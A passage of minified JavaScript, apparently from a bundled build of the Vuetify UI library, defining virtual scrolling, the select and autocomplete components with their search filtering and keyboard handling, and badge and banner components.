0,"border");(0,o.wB)((()=>s.value?.height),(e=>{null!=e&&a("update:height",e)})),(0,S.C)((()=>e.renderless?(0,o.bF)(o.FK,null,[r.default?.({itemRef:l})]):(0,o.bF)("div",(0,o.v6)({ref:l,class:["v-virtual-scroll__item",e.class],style:e.style},n),[r.default?.()])))}}),so=(0,s.j)({itemHeight:{type:[Number,String],default:null},height:[Number,String]},"virtual");function uo(e,t){const n=(0,Wt._F)(),a=(0,o.IJ)(0);(0,o.nT)((()=>{a.value=parseFloat(e.itemHeight||0)}));const s=(0,o.IJ)(0),u=(0,o.IJ)(Math.ceil((parseInt(e.height)||n.height.value)/(a.value||16))||1),c=(0,o.IJ)(0),d=(0,o.IJ)(0),p=(0,o.KR)(),v=(0,o.KR)();let f=0;const{resizeRef:h,contentRect:m}=i();(0,o.nT)((()=>{h.value=p.value}));const g=(0,o.EW)((()=>p.value===document.documentElement?n.height.value:m.value?.height||parseInt(e.height)||0)),b=(0,o.EW)((()=>!!(p.value&&v.value&&g.value&&a.value)));let y=Array.from({length:t.value.length}),S=Array.from({length:t.value.length});const x=(0,o.IJ)(0);let w=-1;const k=(0,r.sg)((()=>{const e=performance.now();S[0]=0;const n=t.value.length;for(let e=1;e<=n-1;e++)S[e]=(S[e-1]||0)+(y[e-1]||a.value);x.value=Math.max(x.value,performance.now()-e)}),x),_=(0,o.wB)(b,(e=>{e&&(_(),f=v.value.offsetTop,k.immediate(),W(),~w&&(0,o.dY)((()=>{l.ZK&&window.requestAnimationFrame((()=>{B(w),w=-1}))})))}));function C(e){return e=(0,r.qE)(e,0,t.value.length-1),S[e]||0}function E(e){return function(e,t){let n=e.length-1,o=0,a=0,r=null,l=-1;if(e[n]<t)return n;for(;o<=n;)if(a=o+n>>1,r=e[a],r>t)n=a-1;else{if(!(r<t))return r===t?a:o;l=a,o=a+1}return l}(S,e)}(0,o.jr)((()=>{k.clear()}));let F=0,I=0,T=0;(0,o.wB)(g,((e,t)=>{t&&(W(),e<t&&requestAnimationFrame((()=>{I=0,W()})))}));let V=-1;function A(){p.value&&v.value&&(I=0,T=0,window.clearTimeout(V),W())}let R=-1;function W(){cancelAnimationFrame(R),R=requestAnimationFrame(O)}function O(){if(!p.value||!g.value)return;const e=F-f,n=Math.sign(I),o=Math.max(0,e-100),a=(0,r.qE)(E(o),0,t.value.length),l=e+g.value+100,i=(0,r.qE)(E(l)+1,a+1,t.value.length);if((-1!==n||a<s.value)&&(1!==n||i>u.value)){const e=C(s.value)-C(a),n=C(i)-C(u.value);Math.max(e,n)>100?(s.value=a,u.value=i):(a<=0&&(s.value=a),i>=t.value.length&&(u.value=i))}c.value=C(s.value),d.value=C(t.value.length)-C(u.value)}function B(e){const t=C(e);!p.value||e&&!t?w=e:p.value.scrollTop=t}const P=(0,o.EW)((()=>t.value.slice(s.value,u.value).map(((e,t)=>({raw:e,index:t+s.value,key:(0,r.Gv)(e)&&"value"in e?e.value:t+s.value})))));return(0,o.wB)(t,(()=>{y=Array.from({length:t.value.length}),S=Array.from({length:t.value.length}),k.immediate(),W()}),{deep:!0}),{calculateVisibleItems:W,containerRef:p,markerRef:v,computedItems:P,paddingTop:c,paddingBottom:d,scrollToIndex:B,handleScroll:function(){if(!p.value||!v.value)return;const e=p.value.scrollTop,t=performance.now();t-T>500?(I=Math.sign(e-F),f=v.value.offsetTop):I=e-F,F=e,T=t,window.clearTimeout(V),V=window.setTimeout(A,500),W()},handleScrollend:A,handleItemResize:function(e,t){const n=y[e],o=a.value;a.value=o?Math.min(a.value,t):t,n===t&&o===a.value||(y[e]=t,k())}}}var co=n(2473);const po=(0,s.j)({items:{type:Array,default:()=>[]},renderless:Boolean,...so(),...(0,a.u)(),...(0,te.X)()},"VVirtualScroll"),vo=(0,y.RW)()({name:"VVirtualScroll",props:po(),setup(e,t){let{slots:n}=t;const a=(0,u.nI)("VVirtualScroll"),{dimensionStyles:l}=(0,te.S)(e),{calculateVisibleItems:i,containerRef:s,markerRef:c,handleScroll:d,handleScrollend:p,handleItemResize:v,scrollToIndex:f,paddingTop:h,paddingBottom:m,computedItems:g}=uo(e,(0,o.lW)(e,"items"));return(0,we.Y)((()=>e.renderless),(()=>{function e(){const e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]?"addEventListener":"removeEventListener";s.value===document.documentElement?(document[e]("scroll",d,{passive:!0}),document[e]("scrollend",p)):(s.value?.[e]("scroll",d,{passive:!0}),s.value?.[e]("scrollend",p))}(0,o.sV)((()=>{s.value=(0,co.mH)(a.vnode.el,!0),e(!0)})),(0,o.jr)(e)})),(0,S.C)((()=>{const t=g.value.map((t=>(0,o.bF)(io,{key:t.key,renderless:e.renderless,"onUpdate:height":e=>v(t.index,e)},{default:e=>n.default?.({item:t.raw,index:t.index,...e})})));return e.renderless?(0,o.bF)(o.FK,null,[(0,o.bF)("div",{ref:c,class:"v-virtual-scroll__spacer",style:{paddingTop:(0,r.Dg)(h.value)}},null),t,(0,o.bF)("div",{class:"v-virtual-scroll__spacer",style:{paddingBottom:(0,r.Dg)(m.value)}},null)]):(0,o.bF)("div",{ref:s,class:["v-virtual-scroll",e.class],onScrollPassive:d,onScrollend:p,style:[l.value,e.style]},[(0,o.bF)("div",{ref:c,class:"v-virtual-scroll__container",style:{paddingTop:(0,r.Dg)(h.value),paddingBottom:(0,r.Dg)(m.value)}},[t])])})),{calculateVisibleItems:i,scrollToIndex:f}}});function fo(e,t){const n=(0,o.IJ)(!1);let a;return{onScrollPassive:function(e){cancelAnimationFrame(a),n.value=!0,a=requestAnimationFrame((()=>{a=requestAnimationFrame((()=>{n.value=!1}))}))},onKeydown:async function(a){if("Tab"===a.key&&t.value?.focus(),!["PageDown","PageUp","Home","End"].includes(a.key))return;const r=e.value?.$el;if(!r)return;"Home"!==a.key&&"End"!==a.key||r.scrollTo({top:"Home"===a.key?0:r.scrollHeight,behavior:"smooth"}),await async function(){await new Promise((e=>requestAnimationFrame(e))),await new Promise((e=>requestAnimationFrame(e))),await new Promise((e=>requestAnimationFrame(e))),await new Promise((e=>{if(n.value){const t=(0,o.wB)(n,(()=>{t(),e()}))}else e()}))}();const l=r.querySelectorAll(":scope > :not(.v-virtual-scroll__spacer)");if("PageDown"===a.key||"Home"===a.key){const e=r.getBoundingClientRect().top;for(const t of l)if(t.getBoundingClientRect().top>=e){t.focus();break}}else{const e=r.getBoundingClientRect().bottom;for(const t of[...l].reverse())if(t.getBoundingClientRect().bottom<=e){t.focus();break}}}}}const ho=(0,s.j)({chips:Boolean,closableChips:Boolean,closeText:{type:String,default:"$vuetify.close"},openText:{type:String,default:"$vuetify.open"},eager:Boolean,hideNoData:Boolean,hideSelected:Boolean,listProps:{type:Object},menu:Boolean,menuIcon:{type:$e.TX,default:"$dropdown"},menuProps:{type:Object},multiple:Boolean,noDataText:{type:String,default:"$vuetify.noDataText"},openOnClear:Boolean,itemColor:String,...kn({itemChildren:!1})},"Select"),mo=(0,s.j)({...ho(),...(0,r.cJ)(ao({modelValue:null,role:"combobox"}),["validationValue","dirty","appendInnerIcon"]),...(0,ie.m)({transition:{component:O}})},"VSelect"),go=(0,y.RW)()({name:"VSelect",props:mo(),emits:{"update:focused":e=>!0,"update:modelValue":e=>!0,"update:menu":e=>!0},setup(e,t){let{slots:n}=t;const{t:a}=(0,g.Ym)(),i=(0,o.KR)(),s=(0,o.KR)(),u=(0,o.KR)(),c=(0,be.q)(e,"menu"),d=(0,o.EW)({get:()=>c.value,set:e=>{c.value&&!e&&s.value?.ΨopenChildren.size||(c.value=e)}}),{items:p,transformIn:v,transformOut:f}=En(e),h=(0,be.q)(e,"modelValue",[],(e=>v(null===e?[null]:(0,r.BN)(e))),(t=>{const n=f(t);return e.multiple?n:n[0]??null})),m=(0,o.EW)((()=>"function"==typeof e.counterValue?e.counterValue(h.value):"number"==typeof e.counterValue?e.counterValue:h.value.length)),b=Qn(e),y=(0,o.EW)((()=>h.value.map((e=>e.value)))),x=(0,o.IJ)(!1),w=(0,o.EW)((()=>d.value?e.closeText:e.openText));let k,_="";const C=(0,o.EW)((()=>e.hideSelected?p.value.filter((t=>!h.value.some((n=>e.valueComparator(n,t))))):p.value)),E=(0,o.EW)((()=>e.hideNoData&&!C.value.length||b.isReadonly.value||b.isDisabled.value)),F=(0,o.EW)((()=>({...e.menuProps,activatorProps:{...e.menuProps?.activatorProps||{},"aria-haspopup":"listbox"}}))),I=(0,o.KR)(),T=fo(I,i);function V(t){e.openOnClear&&(d.value=!0)}function A(){E.value||(d.value=!d.value)}function R(e){(0,r.qr)(e)&&W(e)}function W(e){if(!e.key||b.isReadonly.value)return;["Enter"," ","ArrowDown","ArrowUp","Home","End"].includes(e.key)&&e.preventDefault(),["Enter","ArrowDown"," "].includes(e.key)&&(d.value=!0),["Escape","Tab"].includes(e.key)&&(d.value=!1),"Home"===e.key?I.value?.focus("first"):"End"===e.key&&I.value?.focus("last");if(!(0,r.qr)(e))return;const t=performance.now();t-k>1e3&&(_=""),_+=e.key.toLowerCase(),k=t;const n=p.value.find((e=>e.title.toLowerCase().startsWith(_)));if(void 0!==n){h.value=[n];const e=C.value.indexOf(n);l.ZK&&window.requestAnimationFrame((()=>{e>=0&&u.value?.scrollToIndex(e)}))}}function O(t){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t.props.disabled)if(e.multiple){const o=h.value.findIndex((n=>e.valueComparator(n.value,t.value))),a=null==n?!~o:n;if(~o){const e=a?[...h.value,t]:[...h.value];e.splice(o,1),h.value=e}else a&&(h.value=[...h.value,t])}else{const e=!1!==n;h.value=e?[t]:[],(0,o.dY)((()=>{d.value=!1}))}}function B(e){I.value?.$el.contains(e.relatedTarget)||(d.value=!1)}function P(){e.eager&&u.value?.calculateVisibleItems()}function D(){x.value&&i.value?.focus()}function N(e){x.value=!0}function M(e){if(null==e)h.value=[];else if((0,r.B5)(i.value,":autofill")||(0,r.B5)(i.value,":-webkit-autofill")){const t=p.value.find((t=>t.title===e));t&&O(t)}else i.value&&(i.value.value="")}return(0,o.wB)(d,(()=>{if(!e.hideSelected&&d.value&&h.value.length){const t=C.value.findIndex((t=>h.value.some((n=>e.valueComparator(n.value,t.value)))));l.ZK&&window.requestAnimationFrame((()=>{t>=0&&u.value?.scrollToIndex(t)}))}})),(0,o.wB)((()=>e.items),((e,t)=>{d.value||x.value&&!t.length&&e.length&&(d.value=!0)})),(0,S.C)((()=>{const t=!(!e.chips&&!n.chip),l=!!(!e.hideNoData||C.value.length||n["prepend-item"]||n["append-item"]||n["no-data"]),c=h.value.length>0,p=ro.filterProps(e),v=c||!x.value&&e.label&&!e.persistentPlaceholder?void 0:e.placeholder;return(0,o.bF)(ro,(0,o.v6)({ref:i},p,{modelValue:h.value.map((e=>e.props.value)).join(", "),"onUpdate:modelValue":M,focused:x.value,"onUpdate:focused":e=>x.value=e,validationValue:h.externalValue,counterValue:m.value,dirty:c,class:["v-select",{"v-select--active-menu":d.value,"v-select--chips":!!e.chips,["v-select--"+(e.multiple?"multiple":"single")]:!0,"v-select--selected":h.value.length,"v-select--selection-slot":!!n.selection},e.class],style:e.style,inputmode:"none",placeholder:v,"onClick:clear":V,"onMousedown:control":A,onBlur:B,onKeydown:W,"aria-label":a(w.value),title:a(w.value)}),{...n,default:()=>(0,o.bF)(o.FK,null,[(0,o.bF)(Pn,(0,o.v6)({ref:s,modelValue:d.value,"onUpdate:modelValue":e=>d.value=e,activator:"parent",contentClass:"v-select__content",disabled:E.value,eager:e.eager,maxHeight:310,openOnClick:!1,closeOnContentClick:!1,transition:e.transition,onAfterEnter:P,onAfterLeave:D},F.value),{default:()=>[l&&(0,o.bF)(Vn,(0,o.v6)({ref:I,selected:y.value,selectStrategy:e.multiple?"independent":"single-independent",onMousedown:e=>e.preventDefault(),onKeydown:R,onFocusin:N,tabindex:"-1","aria-live":"polite",color:e.itemColor??e.color},T,e.listProps),{default:()=>[n["prepend-item"]?.(),!C.value.length&&!e.hideNoData&&(n["no-data"]?.()??(0,o.bF)(mn,{key:"no-data",title:a(e.noDataText)},null)),(0,o.bF)(vo,{ref:u,renderless:!0,items:C.value},{default:t=>{let{item:a,index:r,itemRef:l}=t;const i=(0,o.v6)(a.props,{ref:l,key:a.value,onClick:()=>O(a,null)});return n.item?.({item:a,index:r,props:i})??(0,o.bF)(mn,(0,o.v6)(i,{role:"option"}),{prepend:t=>{let{isSelected:n}=t;return(0,o.bF)(o.FK,null,[e.multiple&&!e.hideSelected?(0,o.bF)(Rt,{key:a.value,modelValue:n,ripple:!1,tabindex:"-1"},null):void 0,a.props.prependAvatar&&(0,o.bF)(wt,{image:a.props.prependAvatar},null),a.props.prependIcon&&(0,o.bF)(qe,{icon:a.props.prependIcon},null)])}})}}),n["append-item"]?.()]})]}),h.value.map(((a,l)=>{function i(e){e.stopPropagation(),e.preventDefault(),O(a,!1)}const s={"onClick:close":i,onKeydown(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),e.stopPropagation(),i(e))},onMousedown(e){e.preventDefault(),e.stopPropagation()},modelValue:!0,"onUpdate:modelValue":void 0},u=t?!!n.chip:!!n.selection,c=u?(0,r.T4)(t?n.chip({item:a,index:l,props:s}):n.selection({item:a,index:l})):void 0;if(!u||c)return(0,o.bF)("div",{key:a.value,class:"v-select__selection"},[t?n.chip?(0,o.bF)(ee,{key:"chip-defaults",defaults:{VChip:{closable:e.closableChips,size:"small",text:a.title}}},{default:()=>[c]}):(0,o.bF)(Kt,(0,o.v6)({key:"chip",closable:e.closableChips,size:"small",text:a.title,disabled:a.props.disabled},s),null):c??(0,o.bF)("span",{class:"v-select__selection-text"},[a.title,e.multiple&&l<h.value.length-1&&(0,o.bF)("span",{class:"v-select__selection-comma"},[(0,o.eW)(",")])])])}))]),"append-inner":function(){for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return(0,o.bF)(o.FK,null,[n["append-inner"]?.(...a),e.menuIcon?(0,o.bF)(qe,{class:"v-select__menu-icon",icon:e.menuIcon},null):void 0])}})})),(0,Rn.O)({isFocused:x,menu:d,select:O},i)}}),bo=(e,t,n)=>null==e||null==t?-1:e.toString().toLocaleLowerCase().indexOf(t.toString().toLocaleLowerCase()),yo=(0,s.j)({customFilter:Function,customKeyFilter:Object,filterKeys:[Array,String],filterMode:{type:String,default:"intersection"},noFilter:Boolean},"filter");function So(e,t,n,a){const l=(0,o.IJ)([]),i=(0,o.IJ)(new Map),s=(0,o.EW)((()=>a?.transform?(0,o.R1)(t).map((e=>[e,a.transform(e)])):(0,o.R1)(t)));return(0,o.nT)((()=>{const u="function"==typeof n?n():(0,o.R1)(n),c="string"!=typeof u&&"number"!=typeof u?"":String(u),d=function(e,t,n){const o=[],a=n?.default??bo,l=!!n?.filterKeys&&(0,r.BN)(n.filterKeys),i=Object.keys(n?.customKeyFilter??{}).length;if(!e?.length)return o;e:for(let s=0;s<e.length;s++){const[u,c=u]=(0,r.BN)(e[s]),d={},p={};let v=-1;if((t||i>0)&&!n?.noFilter){if("object"==typeof u){const e=l||Object.keys(c);for(const o of e){const e=(0,r.TD)(c,o),l=n?.customKeyFilter?.[o];if(v=l?l(e,t,u):a(e,t,u),-1!==v&&!1!==v)l?d[o]=v:p[o]=v;else if("every"===n?.filterMode)continue e}}else v=a(u,t,u),-1!==v&&!1!==v&&(p.title=v);const e=Object.keys(p).length,o=Object.keys(d).length;if(!e&&!o)continue;if("union"===n?.filterMode&&o!==i&&!e)continue;if("intersection"===n?.filterMode&&(o!==i||!e))continue}o.push({index:s,matches:{...p,...d}})}return o}(s.value,c,{customKeyFilter:{...e.customKeyFilter,...(0,o.R1)(a?.customKeyFilter)},default:e.customFilter,filterKeys:e.filterKeys,filterMode:e.filterMode,noFilter:e.noFilter}),p=(0,o.R1)(t),v=[],f=new Map;d.forEach((e=>{let{index:t,matches:n}=e;const o=p[t];v.push(o),f.set(o.value,n)})),l.value=v,i.value=f})),{filteredItems:l,filteredMatches:i,getMatches:function(e){return i.value.get(e.value)}}}const xo=(0,s.j)({autoSelectFirst:{type:[Boolean,String]},clearOnSelect:Boolean,search:String,...yo({filterKeys:["title"]}),...ho(),...(0,r.cJ)(ao({modelValue:null,role:"combobox"}),["validationValue","dirty","appendInnerIcon"]),...(0,ie.m)({transition:!1})},"VAutocomplete"),wo=(0,y.RW)()({name:"VAutocomplete",props:xo(),emits:{"update:focused":e=>!0,"update:search":e=>!0,"update:modelValue":e=>!0,"update:menu":e=>!0},setup(e,t){let{slots:n}=t;const{t:a}=(0,g.Ym)(),i=(0,o.KR)(),s=(0,o.IJ)(!1),u=(0,o.IJ)(!0),c=(0,o.IJ)(!1),d=(0,o.KR)(),p=(0,o.KR)(),v=(0,be.q)(e,"menu"),f=(0,o.EW)({get:()=>v.value,set:e=>{v.value&&!e&&d.value?.ΨopenChildren.size||(v.value=e)}}),h=(0,o.IJ)(-1),m=(0,o.EW)((()=>i.value?.color)),b=(0,o.EW)((()=>f.value?e.closeText:e.openText)),{items:y,transformIn:x,transformOut:w}=En(e),{textColorClasses:k,textColorStyles:_}=(0,ae.aH)(m),C=(0,be.q)(e,"search",""),E=(0,be.q)(e,"modelValue",[],(e=>x(null===e?[null]:(0,r.BN)(e))),(t=>{const n=w(t);return e.multiple?n:n[0]??null})),F=(0,o.EW)((()=>"function"==typeof e.counterValue?e.counterValue(E.value):"number"==typeof e.counterValue?e.counterValue:E.value.length)),I=Qn(e),{filteredItems:T,getMatches:V}=So(e,y,(()=>u.value?"":C.value)),A=(0,o.EW)((()=>e.hideSelected?T.value.filter((e=>!E.value.some((t=>t.value===e.value)))):T.value)),R=(0,o.EW)((()=>!(!e.chips&&!n.chip))),W=(0,o.EW)((()=>R.value||!!n.selection)),O=(0,o.EW)((()=>E.value.map((e=>e.props.value)))),B=(0,o.EW)((()=>(!0===e.autoSelectFirst||"exact"===e.autoSelectFirst&&C.value===A.value[0]?.title)&&A.value.length>0&&!u.value&&!c.value)),P=(0,o.EW)((()=>e.hideNoData&&!A.value.length||I.isReadonly.value||I.isDisabled.value)),D=(0,o.KR)(),N=fo(D,i);function M(t){e.openOnClear&&(f.value=!0),C.value=""}function L(){P.value||(f.value=!0)}function j(e){P.value||(s.value&&(e.preventDefault(),e.stopPropagation()),f.value=!f.value)}function $(e){" "!==e.key&&(0,r.qr)(e)&&i.value?.focus()}function U(t){if(I.isReadonly.value)return;const n=i.value.selectionStart,o=E.value.length;if(["Enter","ArrowDown","ArrowUp"].includes(t.key)&&t.preventDefault(),["Enter","ArrowDown"].includes(t.key)&&(f.value=!0),["Escape"].includes(t.key)&&(f.value=!1),B.value&&["Enter","Tab"].includes(t.key)&&!E.value.some((e=>{let{value:t}=e;return t===A.value[0].value}))&&J(A.value[0]),"ArrowDown"===t.key&&B.value&&D.value?.focus("next"),["Backspace","Delete"].includes(t.key)){if(!e.multiple&&W.value&&E.value.length>0&&!C.value)return J(E.value[0],!1);if(~h.value){t.preventDefault();const e=h.value;J(E.value[h.value],!1),h.value=e>=o-1?o-2:e}else"Backspace"!==t.key||C.value||(h.value=o-1)}else if(e.multiple)if("ArrowLeft"===t.key){if(h.value<0&&n>0)return;const e=h.value>-1?h.value-1:o-1;E.value[e]?h.value=e:(h.value=-1,i.value.setSelectionRange(C.value?.length,C.value?.length))}else if("ArrowRight"===t.key){if(h.value<0)return;const e=h.value+1;E.value[e]?h.value=e:(h.value=-1,i.value.setSelectionRange(0,0))}else~h.value&&(0,r.qr)(t)&&(h.value=-1)}function H(e){if((0,r.B5)(i.value,":autofill")||(0,r.B5)(i.value,":-webkit-autofill")){const t=y.value.find((t=>t.title===e.target.value));t&&J(t)}}function z(){e.eager&&p.value?.calculateVisibleItems()}function K(){s.value&&(u.value=!0,i.value?.focus())}function q(e){s.value=!0,setTimeout((()=>{c.value=!0}))}function Y(e){c.value=!1}function X(t){null!=t&&(""!==t||e.multiple||W.value)||(E.value=[])}const G=(0,o.IJ)(!1);function J(t){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(t&&!t.props.disabled)if(e.multiple){const o=E.value.findIndex((n=>e.valueComparator(n.value,t.value))),a=null==n?!~o:n;if(~o){const e=a?[...E.value,t]:[...E.value];e.splice(o,1),E.value=e}else a&&(E.value=[...E.value,t]);e.clearOnSelect&&(C.value="")}else{const e=!1!==n;E.value=e?[t]:[],C.value=e&&!W.value?t.title:"",(0,o.dY)((()=>{f.value=!1,u.value=!0}))}}return(0,o.wB)(s,((t,n)=>{t!==n&&(t?(G.value=!0,C.value=e.multiple||W.value?"":String(E.value.at(-1)?.props.title??""),u.value=!0,(0,o.dY)((()=>G.value=!1))):(e.multiple||null!=C.value||(E.value=[]),f.value=!1,E.value.some((e=>{let{title:t}=e;return t===C.value}))||(C.value=""),h.value=-1))})),(0,o.wB)(C,(e=>{s.value&&!G.value&&(e&&(f.value=!0),u.value=!e)})),(0,o.wB)(f,(()=>{if(!e.hideSelected&&f.value&&E.value.length){const e=A.value.findIndex((e=>E.value.some((t=>e.value===t.value))));l.ZK&&window.requestAnimationFrame((()=>{e>=0&&p.value?.scrollToIndex(e)}))}})),(0,o.wB)((()=>e.items),((e,t)=>{f.value||s.value&&!t.length&&e.length&&(f.value=!0)})),(0,S.C)((()=>{const t=!!(!e.hideNoData||A.value.length||n["prepend-item"]||n["append-item"]||n["no-data"]),l=E.value.length>0,c=ro.filterProps(e);return(0,o.bF)(ro,(0,o.v6)({ref:i},c,{modelValue:C.value,"onUpdate:modelValue":[e=>C.value=e,X],focused:s.value,"onUpdate:focused":e=>s.value=e,validationValue:E.externalValue,counterValue:F.value,dirty:l,onChange:H,class:["v-autocomplete","v-autocomplete--"+(e.multiple?"multiple":"single"),{"v-autocomplete--active-menu":f.value,"v-autocomplete--chips":!!e.chips,"v-autocomplete--selection-slot":!!W.value,"v-autocomplete--selecting-index":h.value>-1},e.class],style:e.style,readonly:I.isReadonly.value,placeholder:l?void 0:e.placeholder,"onClick:clear":M,"onMousedown:control":L,onKeydown:U}),{...n,default:()=>(0,o.bF)(o.FK,null,[(0,o.bF)(Pn,(0,o.v6)({ref:d,modelValue:f.value,"onUpdate:modelValue":e=>f.value=e,activator:"parent",contentClass:"v-autocomplete__content",disabled:P.value,eager:e.eager,maxHeight:310,openOnClick:!1,closeOnContentClick:!1,transition:e.transition,onAfterEnter:z,onAfterLeave:K},e.menuProps),{default:()=>[t&&(0,o.bF)(Vn,(0,o.v6)({ref:D,selected:O.value,selectStrategy:e.multiple?"independent":"single-independent",onMousedown:e=>e.preventDefault(),onKeydown:$,onFocusin:q,onFocusout:Y,tabindex:"-1","aria-live":"polite",color:e.itemColor??e.color},N,e.listProps),{default:()=>[n["prepend-item"]?.(),!A.value.length&&!e.hideNoData&&(n["no-data"]?.()??(0,o.bF)(mn,{key:"no-data",title:a(e.noDataText)},null)),(0,o.bF)(vo,{ref:p,renderless:!0,items:A.value},{default:t=>{let{item:a,index:r,itemRef:l}=t;const i=(0,o.v6)(a.props,{ref:l,key:a.value,active:!(!B.value||0!==r)||void 0,onClick:()=>J(a,null)});return n.item?.({item:a,index:r,props:i})??(0,o.bF)(mn,(0,o.v6)(i,{role:"option"}),{prepend:t=>{let{isSelected:n}=t;return(0,o.bF)(o.FK,null,[e.multiple&&!e.hideSelected?(0,o.bF)(Rt,{key:a.value,modelValue:n,ripple:!1,tabindex:"-1"},null):void 0,a.props.prependAvatar&&(0,o.bF)(wt,{image:a.props.prependAvatar},null),a.props.prependIcon&&(0,o.bF)(qe,{icon:a.props.prependIcon},null)])},title:()=>u.value?a.title:function(e,t,n){if(null==t)return e;if(Array.isArray(t))throw new Error("Multiple matches is not implemented");return"number"==typeof t&&~t?(0,o.bF)(o.FK,null,[(0,o.bF)("span",{class:"v-autocomplete__unmask"},[e.substr(0,t)]),(0,o.bF)("span",{class:"v-autocomplete__mask"},[e.substr(t,n)]),(0,o.bF)("span",{class:"v-autocomplete__unmask"},[e.substr(t+n)])]):e}(a.title,V(a)?.title,C.value?.length??0)})}}),n["append-item"]?.()]})]}),E.value.map(((t,a)=>{function l(e){e.stopPropagation(),e.preventDefault(),J(t,!1)}const i={"onClick:close":l,onKeydown(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),e.stopPropagation(),l(e))},onMousedown(e){e.preventDefault(),e.stopPropagation()},modelValue:!0,"onUpdate:modelValue":void 0},s=R.value?!!n.chip:!!n.selection,u=s?(0,r.T4)(R.value?n.chip({item:t,index:a,props:i}):n.selection({item:t,index:a})):void 0;if(!s||u)return(0,o.bF)("div",{key:t.value,class:["v-autocomplete__selection",a===h.value&&["v-autocomplete__selection--selected",k.value]],style:a===h.value?_.value:{}},[R.value?n.chip?(0,o.bF)(ee,{key:"chip-defaults",defaults:{VChip:{closable:e.closableChips,size:"small",text:t.title}}},{default:()=>[u]}):(0,o.bF)(Kt,(0,o.v6)({key:"chip",closable:e.closableChips,size:"small",text:t.title,disabled:t.props.disabled},i),null):u??(0,o.bF)("span",{class:"v-autocomplete__selection-text"},[t.title,e.multiple&&a<E.value.length-1&&(0,o.bF)("span",{class:"v-autocomplete__selection-comma"},[(0,o.eW)(",")])])])}))]),"append-inner":function(){for(var t=arguments.length,l=new Array(t),i=0;i<t;i++)l[i]=arguments[i];return(0,o.bF)(o.FK,null,[n["append-inner"]?.(...l),e.menuIcon?(0,o.bF)(qe,{class:"v-autocomplete__menu-icon",icon:e.menuIcon,onMousedown:j,onClick:r.lQ,"aria-label":a(b.value),title:a(b.value),tabindex:"-1"},null):void 0])}})})),(0,Rn.O)({isFocused:s,isPristine:u,menu:f,search:C,filteredItems:T,select:J},i)}}),ko=(0,s.j)({bordered:Boolean,color:String,content:[Number,String],dot:Boolean,floating:Boolean,icon:$e.TX,inline:Boolean,label:{type:String,default:"$vuetify.badge"},max:[Number,String],modelValue:{type:Boolean,default:!0},offsetX:[Number,String],offsetY:[Number,String],textColor:String,...(0,a.u)(),...Ze({location:"top end"}),...re(),...k(),...(0,b.yx)(),...(0,ie.m)({transition:"scale-rotate-transition"})},"VBadge"),_o=(0,y.RW)()({name:"VBadge",inheritAttrs:!1,props:ko(),setup(e,t){const{backgroundColorClasses:n,backgroundColorStyles:a}=(0,ae.z6)((0,o.lW)(e,"color")),{roundedClasses:l}=le(e),{t:i}=(0,g.Ym)(),{textColorClasses:s,textColorStyles:u}=(0,ae.aH)((0,o.lW)(e,"textColor")),{themeClasses:c}=(0,b.DP)(),{locationStyles:d}=et(e,!0,(t=>(e.floating?e.dot?2:4:e.dot?8:12)+(["top","bottom"].includes(t)?+(e.offsetY??0):["left","right"].includes(t)?+(e.offsetX??0):0)));return(0,S.C)((()=>{const p=Number(e.content),v=!e.max||isNaN(p)?e.content:p<=+e.max?p:`${e.max}+`,[f,h]=(0,r.Ai)(t.attrs,["aria-atomic","aria-label","aria-live","role","title"]);return(0,o.bF)(e.tag,(0,o.v6)({class:["v-badge",{"v-badge--bordered":e.bordered,"v-badge--dot":e.dot,"v-badge--floating":e.floating,"v-badge--inline":e.inline},e.class]},h,{style:e.style}),{default:()=>[(0,o.bF)("div",{class:"v-badge__wrapper"},[t.slots.default?.(),(0,o.bF)(ie.M,{transition:e.transition},{default:()=>[(0,o.bo)((0,o.bF)("span",(0,o.v6)({class:["v-badge__badge",c.value,n.value,l.value,s.value],style:[a.value,u.value,e.inline?{}:d.value],"aria-atomic":"true","aria-label":i(e.label,p),"aria-live":"polite",role:"status"},f),[e.dot?void 0:t.slots.badge?t.slots.badge?.():e.icon?(0,o.bF)(qe,{icon:e.icon},null):v]),[[o.aG,e.modelValue]])]})])]})})),{}}}),Co=(0,s.j)({color:String,density:String,...(0,a.u)()},"VBannerActions"),Eo=(0,y.RW)()({name:"VBannerActions",props:Co(),setup(e,t){let{slots:n}=t;return(0,Q.Uh)({VBtn:{color:e.color,density:e.density,slim:!0,variant:"text"}}),(0,S.C)((()=>(0,o.bF)("div",{class:["v-banner-actions",e.class],style:e.style},[n.default?.()]))),{}}}),Fo=mt("v-banner-text"),Io=(0,s.j)({avatar:String,bgColor:String,color:String,icon:$e.TX,lines:String,stacked:Boolean,sticky:Boolean,text:String,...de(),...(0,a.u)(),...Ee(),...(0,te.X)(),...(0,Wt.hx)({mobile:null}),...ve(),...Ze(),...it(),...re(),...k(),...(0,b.yx)()},"VBanner"),To=(0,y.RW)()({name:"VBanner",props:Io(),setup(e,t){let{slots:n}=t;const{backgroundColorClasses:a,backgroundColorStyles:r}=(0,ae.z6)(e,"bgColor"),{borderClasses:l}=pe(e),{densityClasses:i}=Fe(e),{displayClasses:s,mobile:u}=(0,Wt._F)(e),{dimensionStyles:c}=(0,te.S)(e),{elevationClasses:d}=fe(e),{locationStyles:p}=et(e),{positionClasses:v}=st(e),{roundedClasses:f}=le(e),{themeClasses:h}=(0,b.NX)(e),m=(0,o.lW)(e,"color"),g=(0,o.lW)(e,"density");(0,Q.Uh)({VBannerActions:{color:m,density:g}}),(0,S.C)((()=>{const 